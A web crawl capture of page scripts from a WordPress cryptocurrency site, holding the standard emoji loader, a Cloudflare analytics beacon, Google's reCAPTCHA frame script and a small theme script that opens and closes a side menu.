const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nextcoin.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c37fc3280a004c62ac1bba182f1a4c27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bvTDf5vYM8kKANiMRcb1XQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048323889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://nextcoin.us/wp-content/themes/lmd-hellocoin//js/lombokmedia.js
body_size: -264
content:
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "100%";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
}